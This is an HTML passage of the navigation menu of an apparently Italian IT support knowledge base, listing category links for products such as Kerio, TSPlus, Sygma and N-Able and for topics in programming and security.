                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
